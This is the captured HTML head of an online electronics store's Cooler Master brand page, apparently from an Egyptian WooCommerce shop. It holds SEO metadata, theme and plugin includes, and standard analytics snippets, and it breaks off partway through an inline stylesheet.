

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/brand/cooler-master/
body_size: 57740
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/brand/cooler-master-ar/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/brand/cooler-master/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/brand/cooler-master/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Cooler Master - High End Technology Store</title>
<meta name="description" content="At HighEnd Technology you can find the latest Cooler Master products with best prices , free shipping &amp; COD payment method"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/brand/cooler-master/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cooler Master - High End Technology Store" />
<meta property="og:description" content="At HighEnd Technology you can find the latest Cooler Master products with best prices , free shipping &amp; COD payment method" />
<meta property="og:url" content="https://highendtec.com/brand/cooler-master/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="article:publisher" content="https://www.facebook.com/highendtec" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cooler Master - High End Technology Store" />
<meta name="twitter:description" content="At HighEnd Technology you can find the latest Cooler Master products with best prices , free shipping &amp; COD payment method" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://highendtec.com/brand/cooler-master/#webpage","url":"https://highendtec.com/brand/cooler-master/","name":"Cooler Master - High End Technology Store","isPartOf":{"@id":"https://highendtec.com/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Cooler Master New Edition MasterGel Regular High Performance Thermal Paste w/Exclusive Flat-Nozzle Syringe Design for CPU and GPU - High End Technology Store","url":"https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/","@id":"https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/","description":"Get Cooler Master New Edition MasterGel Regular High Performance Thermal Paste w/Exclusive Flat-Nozzle Syringe Design for CPU and GPU for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Cooler Master Brand Feed" href="https://highendtec.com/brand/cooler-master/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
